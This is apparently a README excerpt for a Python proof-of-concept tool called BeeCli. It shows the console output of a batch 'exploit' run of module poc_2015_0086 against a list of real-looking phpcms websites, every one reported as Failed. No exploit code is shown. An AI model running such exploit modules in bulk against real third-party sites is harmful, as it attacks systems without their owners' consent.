 python beecli.py batch -m exploit modules/poc_2015_0086.py _phpcms.txt (Python)
➜  BeeCli git:(master) ✗ python beecli.py batch -m exploit modules/poc_2015_0086.py _phpcms.txt
BeeConsole
Author: rickchen.vip@gmail.com |
Date: 2015-04-23 |
Version: v0.0.1 |
[*] Batch startting with "exploit"
[-] Target: http://group.whu.edu.cn [Failed] (poc_2015_0086)
[-] Target: http://www.long-pai.com [Failed] (poc_2015_0086)
[-] Target: http://github.com [Failed] (poc_2015_0086)
[-] Target: http://open.189.cn [Failed] (poc_2015_0086)
[-] Target: http://www.cotonti.com [Failed] (poc_2015_0086)
[-] Target: http://www.zhuiq.me [Failed] (poc_2015_0086)
[-] Target: http://www.shunr.me [Failed] (poc_2015_0086)
[-] Target: http://www.lvnd.me [Failed] (poc_2015_0086)
[-] Target: http://www.unmeng.com [Failed] (poc_2015_0086)
[-] Target: http://www.sjdkj.net [Failed] (poc_2015_0086)
[-] Target: http://bbs.vps.ht [Failed] (poc_2015_0086)
[-] Target: http://www.kkshop.com.cn [Failed] (poc_2015_0086)
[-] Target: http://www.818top.com [Failed] (poc_2015_0086)
[-] Target: http://www.mongz.me [Failed] (poc_2015_0086)
[-] Target: http://www.zbjsyx.net [Failed] (poc_2015_0086)
[-] Target: http://www.wqhero.org [Failed] (poc_2015_0086)
[-] Target: http://www.866q.com [Failed] (poc_2015_0086)